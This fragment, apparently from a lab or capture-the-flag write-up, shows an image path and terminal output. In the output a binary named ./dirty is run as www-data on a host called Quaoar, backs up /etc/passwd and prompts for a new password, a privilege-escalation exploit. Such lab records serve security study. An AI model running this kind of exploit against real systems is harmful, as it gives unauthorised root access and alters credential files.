 www-data@Quaoar:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pass